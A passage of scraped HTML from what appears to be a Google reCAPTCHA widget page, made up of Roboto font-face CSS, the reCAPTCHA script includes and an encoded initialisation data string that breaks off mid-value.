  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wnW8K0sPPX7frANf39vFjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wnW8K0sPPX7frANf39vFjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wnW8K0sPPX7frANf39vFjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOWw5dFw7/DjsKfYsOcw7fDtcOwwpADw7DCtcOxJkvDtGIcwofDl8OJQGx9fcOMP1PDv8K5wrZiw6XDnsO3wo4YwpjDkG9cw5FEwqQxwoUUcjDCq3fCr27Cs1LCh8OWV1zCqEF/cMKaXDbCgMOEw4QbOAFvWXdHMsO1w5TCrcOyO2bDtzAvLm0ScVbCrS1qTDYxSAsUX8KoGl3DucOWLsK5wrvDnMKiYmsAWybCgMOlUcK6w7vDk3nDok3DgMO7wpTCkxh8HMKXwp7CjDvClFPCjsKtwpbDi8OEcUdQPm7DvH4vbjFpF8O7wr7CvkxVZ3N9Vy/CrsKCUMOnXMOiLsKoKcO9wqlOCQvDlcOqIVrDocKbw4smK8OLw7Zmwq/[base64]/CtkvDlglPw7JtJcOscTxBw4kaADBAwr7CuCnDm8Ocw5JxBMOFDMOvKMKhw6kHP8Kaw77Dg8OUYcKOw43CtMOvG1rDqMKYw7YBI3zCshLDtR8NNcOsQlszw4vCpmzCqMOtC2XCqHFnw4FtwoHCpsKBwrzChMKnexjCrE/Cq8K0w57CgsO9aMO3w7gYwozCssK/InMlUzIbM8KXwqXCv3vDnlTCjxEswo0EwpLClsOoBMKvGAHDj28Lb8OAworCtUxObmktwrXChQh3w6ReUW3DhRzCnXE+GcKaw4HDvsK3w7o5OkrDoMOBwqPCgsO/AsOvUMO/f8Kdw43DkFTDkgDDscOxL8K6LA3CuTl2IMOowqUjEMOHwpEsE8KCw5pOwpBsAsOuwqDDt8KDSTcRw7rDlsKvCQ3Dh1XCg8OeETXDoDJWLVBzw7nCnVfDjiTDuQkdR1/[base64]/DusOSw4BCw6bCisKIwrPCucKDDlzCiwNgw5HCrCLCtV/[base64]/w4wQw5BVMcK4w6nCrsO8wqfDvDTDosKfw6fCrsKwV0/[base64]/CoDVkFsO+w4USMTHCj8K3L0g9w5ZUI8OmTzdAfMKnwphFUcO0w4fChHvDssO9wrgqwrthPMOew498X1cnUBNawpceeRHCiGYow5bDucK5XVwrKMKdKMKjGCZowrLCq3xcTVNJPsKKwqvDlC0twqBbw6B8XmjCkU7Cv8K/CMKjwpbDu8O5wpzDvcOnLx/CuMKRZSzCj8OBwoVbwqzDssKfwpJibsKpwp9Swp11wp7DnlEjw7RkYsOOwpwtGsOhw7/Co8O2w6Q5wqrDvMOaRcK8w6N2wqbCnQsgO8Kfw6wzw7vDrFnCqWfDpx0UwrJ3SUfCmnjDhRYXw7jDqsOMclRkw5MZClvClcKyw7fCszHCuz/DphLDrcOyw6UQw61Mw7bCr3HDusKDeMKfw4YpZ3MTw5gVwr5jV399WMKvw4p0wqPDogIZwpDCiXHCs2rCjldjwrPCgMKyw5/CuC0Xwq5aw55EOMOhwo/[base64]/CgcKGw6U6wocXJAzCucO6wqAhccK8w7w5RsKQQ8OiGsK1fixtwowCwptiw7PDsUnDjxTClMOPwp3CgsKvFMKuw7/DpBzDlsOEV8OKaFRxOykZfsKxwobCmzorw5TCqnTCli3CrAZ7wrnDiMKQw4czPGkNwpDCl0PDvMKAIWQew4xBbMK9wr1rw7FFw6nCjhPClHZdwp8fwqYLw63Dr8OUwq/DhcKqw68lZ8Kqw4bDhibDqsOECkTCp33DqMOQRArDjsKvP3TDn8O7wrUNV3giwo3CtWVuS8OFb8Owwr/[base64]/[base64]/DoGfDoTfDtnRYw4h6wp1Lw6TCpSl+wpHCsk4uVsKlwpg3wqXCkcKMwp86wq4efsK3RnLCmWYMEMOZKh8Sw5/DvMOfcMKPOXwHwqp6IsK4AsKgw4ZTw7jCpsOgWwUOw4kLw7rCkQbDh8KjK8OKGybDiMOkwoRSwrstw6/DlkfDpW52w74zbDjDtxMLAsKCwpLDh1E3w5/Cu8OxYnoAw4XCs8OSw4XDm8KAcD9Jwo0nwpnCtG17Y0jDlQHCvsKXwrDCrhIIKMKDLcKRw5vDr2jDqWzCv8KRfWZew4w4JX7Di8OUTMO5w5rDhXfCkMKjw4IhYV9Aw6TCrcOhwrExw7XDomLDigvDgkIRw4LDtcKaw43DpMKsw7PCqwA0w7QtQMKrLXbCnR/DuEYrw5gsOlkNCMK+wrlLAlk0PX3CsiXCpcK8NcK2PX/CsBB3w4lIw4jCrkxDw7A7SzPCi8KQwoBmw5vChsK+PAQcwo/DtMKbw5pBDsOaw4ddw4LDjMOVwrQow7Z/w7DCpsOXVy/DjTLCt8ONJWkJwodvCkvDqMKSA8K/w45dw79Sw6HDjcKzw4pOwrfCicOpw4XCrVdUYw/ChcKUwr3DjGhGw557wpfCv0V2wpfCoU3DgsKXw5Flw4/DnsK1wrxIWMOJBcOnwqDDjcKwwo1Nb3A4w7RLw6XDrArDkjwWQx5XLFzDosOUTMO/w7giFsORCsOHVBh0aMOKGBoewq84w5oEe8KBWMOjwoDCh3rCvF0qO8OlwqjDlhtfScKAFMKrclNrwqzDqMODMBzDscKpw7JnRTvCmcOvw71LU8O/Tg/DmAN9w5d/w4DDhMOEWcKswp/[base64]/ClMO1wro6bVLDlcOMwrHDuMKHw7hNw5TDoCgKDW7CnRjCjGgMVFnDsyILwq3CpBcLHMOHW3FWXsKjwq/Dl8Omw47Dmlo9b8KXCcKQG8O4w4AzBcKGBMKlwobCil/DrcO4wpVcwpfChxQxLXDCpcO/[base64]/wr4Zw7bCuMKkw6B7P8KjVXDDm8KQw7rDssKvw4ZdM8ObdcO9w6jCnhdOFcKqw7HCqcKhwoEjwp/[base64]/D2lVw5DCs8OYw5XDiMKlDmvDuzUDDMK6PMOrVcKFw7xIXW7Dp8O0w7vCvMOEwqXCt8OSw44NIsO/w5DDn8KuJSnCgcKqIsOJw6gjw4TCp8OIwq9qKcOyQ8K4w6MjwpfCpMOiRiTDucKxw57DiW0nwqcuXsKowph2XWnDpsKwGmFhw7fDglNewr/CpXPCuSvClTnDq30pwpLDqcKcw4zDqcKDwrVzYcOyQcOCEMOBFVbCnsK6ET9BwqTDs2VFwoonLzskH1cGw57CgMObwqTDlMKIwrNzw7U/[base64]/CgmfCk8ODw6DDqsOtw7LCmsKmMcK1WjQLeU3CrcKVw7dQbsKdw67Chz7CqcKAw4jDk8KHw7TDusOnw4rCjsKlwoo0w4hGwp3CqcKsR1DDm8KeDhB2w5QJGTMuw7vDgg/Cn0vDi8O0w5cYbEPCnB1Cw7zCtGLDmsKuVMKCf8O0QD/CncKeZ1DDhBQXf8KqT8OZw509w5ljGyx1wr85w6gbYcODPcKIwo9wRcObw6nCpsO9Gyhfw6Jzw7LDry9/wo7DsMK3TQjDgMKZwp4TPsO9IsKIwozDhcKPPcOiTC51wocvLMOnJ8K3w5jDsQRlwppPNz5hwovDtsKYdcOywpwAw7nDpsO9wpvCoHldMMKLY8OFO1vDhnnCtsOSwobDhcK4w7TDvMKiAldew68kF3VXGcOvXB3DhsOeScKhEcOZw7rCqTHDtyAww4Vxw4x4w7/[base64]/w6TDkgPCmMOfwpMwUnnCpDhewolPwpE/GMOHScOYwo82woVjw5Nzw51HVUzCtzPCpyHCv2hCw7/[base64]/ChsODUlYTQhUhwpJ/[base64]/w4jDtcOwFQrChsKpIEbCvMKuTQbChSXDnHHCqDHCjMKnw6cOw5rCi3xFTnjDkcOgR8K6wr1sb0bCrMKcCWQtwoEXDwY2LEsLw5HDpcOCwotYwofCncOYDMOLH8O8cizDk8KTfMOCF8O8wopPXCnCicOZHcOxBMKXwrVoPnMiw6vDk1YsN8KIwq/Dj8Knwptxw7bCh2pgAjZOHcK8LsKyw6ITw5VTeMKpSn1hwoHCnkPDnn7CnMKSw4LCu8K5wp4vw7RjFcO5w6PDk8KHRX/CuRhDwqrCvHNOw7g9fsOaSMKwAgUOwpxvXsK8w6/[base64]/Dl8Kwwrs2ZMKOMwTCsCDDmm/Ct0bCgBdew4siHm4ofsKPwojDiVXDswIHwpDCqm3CvMOOTsKaw6lRwrDDqcKSwooTw7nDiMOnw7h2w65EwrDDmMOQw63ClR/[base64]/DpsK7wrXCnMKVwpQqwqDChGfCgyTChXDCo8K4OjbCnMKhGMOaQMO/CXVzw5vCn23Dnggpw6zCh8O2wr1/OMKhMBh/G8KXwoIbwpHCo8O9IMKiRBJHwoHDtEbDsVQ+EzjDksKZwrFgw51ywrLCg3XCscK9YMOTwoI5NsOkCcKKw5XDk1QXBcO1dlvDuC/DrD46WcKxw43DnXggUMKywqUKBsOXRFLCkMKgI8K1YMOKEyrCisKiFcKmOXcWekTDssKXZcK+wr1uAUJ1w4oldsO9w7nDp8OGJcKNwo5zYlLDvE/Clk9fCsKkK8OPw63Dkj/DpMKkDsOdGl/[base64]/[base64]/Cv37Ci0LDhsOaM0RFJU82VcKTwqrDqmN5PjMJw5fChsOIPMOSw5kicMOHHUNCH2rDuMKQGTfChSFgScKnw6DCnsKcEsOEKcOoLiXDgsO1wp3DviPDtDlrEcKMw7/DqMOSw71Ew7YLw5jCglbCjDVzWsOxwofCncK7MRt9MsKaw7VOwqbDmH/[base64]/Cgh9/asK1b1LDjMKwwp7DsAYzesKRQ8OPwpgSwo/ChMOabjJlw6HDoMOOwqcLN3nCn8KEwo1ow6XCosKKIsOgdGdNw73CgcKPw586wrbDgnDDtSJUfcOswpxiQVw3Q8KGSsKUw5TCicOYw4DCucK1w7JFw4bCs8OGAcKePsKBQg/[base64]/DmsOowpXDth5Tw4LDpcKdLcKfw4LDgjDDssO7wrbCh8Krwr/CicO8wrvDjEnDvsOaw41MOxNhwrjCncOKw4zDmyUBOy/Ci3NBB8KdNcOlw7DDtMKtwq5zwo9CFcO8XyrCkj/DomHDmMORIsOYwqI8IMK6H8OQwpDCicOGFMOiSMKvw57CjW8aK8KYRhzCt3TDsVXDvWQnw50TJX7DoMKkwqjDgsK9BMKiOcKke8KlS8KjEG9hwpUbXUoPwrrCjMO3NwPDkcKsKMOBwqkkw6Y3YcOnw6vDqsKpPcKUKyjDq8OOCzZNTG/CgF4Iw682wpHDr8K6TsKPcsOxwr1ewr8yBHQTGhTDncOLwqPDgMKbWU55AsO4CAYrwppEREtuKcOWQsOLfj3CqTvCgQpMwrLCtkfDoC7Cllxdw6ldNjMyS8KZdcKsORlALjV/GcO9w6XCjDjDpsOxw6LDrW3Ct8Otwp8dEVjCncOnVsKrdzVBw61tw5TCqcKMwojDscKow59sD8Kaw5NpKsO+L104cTHCpF3CshbDkcKZwozCl8K3wq/CmyFBb8O7aVfCtcKIw6d2P3HDunnDv0HDlsOQwpTDjcOrw58+PEnCv2zCvXh7UcO7wq3Dg3bCoCLCoj42EMOtw6keBx4gCcKawqEOw57CksOGw7dgwpjDt3pkworChU/[base64]/Dtx7DvkLDpcK7GSHCrsOTdsODJcODSMKCXnjCocOIwqpkwrrClGF0OzbCm8KMw4pweMK1VWbCrjTDknkXwr90SwtUwqgeZ8OVFlnDrxXCjMK3w5xbwqAVw5/CjUzDrMKOwptjwqNcwrVFwrQ1SgHCl8KhwoN1KMK/W8K9wrZYRiNbNAFdEsKDw7gzw6TDl0kywpzDjl8SY8K8PMKeVcKBecK7wrJTF8O3w6UfwoTDhD9Ewq19GMK2wpY+KjlYw70oC3fDlkZgwoViCcO1wqnCs8KyIzZTwqtzSA3CqBLCrMKMwpwgw7ttw7/DiHLCqsOiwqPDtsO1UxMuw7bChHjCr8OPQCvDg8ONZsK0wofCoj3Cn8OEV8O6OnrDqEVNwqnDg8ORTsOVwofCqsOcw7HDjj4yw6rCsjkMwptQwqZIwo3DvcOuLGLCs2tlQg4KZyRvOMOdwrtzMMOtw7p/wrfDv8KCLMOfwrRwMiAGw6ZKGhdNw7YTNcOSXxgzwqTDiMKDwrUqT8KzTsOWw6LCrcK9woFEwqrDtMKEAMKZwqXDrUbCqSoSUMOtPwbCu2TClER/eXDCpsKZwrAZw5h0aMOxZxbCqMOcw6nDp8OkQGbDqcO2woBSw4xhFFtJFsOhehRCwq/Cu8OaXTM0dkNaAcK3FMO2Gj/DtB0sBcKFOMOhSX47w6HDj8K6b8OYwpxbX2jDnkp1SX/DoMOww4DDriTCnR/DnlrCrsO1JjJMTMKmSQpHwqg0wrDClMObO8KGFMKlIyBWwpvCmncUJcKPw5TCh8ObHsKUw5HDkcOhR3cLLcOYBMKAwrrCsnXDg8KJSHPCvsOOWybDmsOnRjc/wrxjwqZkwr7CulDDq8OYw7stXsOrMMORPsK9acOfZcKHTcKVCcOvwqs7wqoWwrIZwqdafMOIZ0